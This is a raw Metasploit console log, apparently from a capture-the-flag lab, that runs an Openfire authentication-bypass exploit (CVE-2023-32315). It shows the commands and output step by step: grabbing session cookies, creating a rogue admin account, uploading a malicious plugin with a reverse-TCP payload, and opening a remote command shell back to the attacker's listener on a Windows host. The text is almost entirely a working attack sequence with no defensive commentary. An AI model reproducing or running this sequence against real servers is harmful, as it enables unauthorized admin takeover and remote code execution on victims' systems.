 [msf](Jobs:0 Agents:0) exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) >> set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
[msf](Jobs:0 Agents:0) exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) >> set LHOST tun0
LHOST => 10.10.14.70
[msf](Jobs:0 Agents:0) exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) >> run
[*] Started reverse TCP handler on 10.10.14.70:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node0e281f7q8iyye1nh6u9lfxk6772.node0
[*] csrf=5nEhEJvnRJWeJRj
[*] Adding a new admin user.
[*] Logging in with admin user "pbszfsnbzamiexf" and password "zuOjBRLKl".
[*] Upload and execute plugin "QJXcSD1p8fn" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 10.129.223.84
[!] Plugin "QJXcSD1p8fn" need manually clean-up via Openfire Admin console.
[!] Admin user "pbszfsnbzamiexf" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (10.10.14.70:4444 -> 10.129.223.84:51999) at 2024-09-21 10:55:26 -0500
Shell Banner:
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Openfire\bin>
-----
C:\Program Files\Openfire\bin>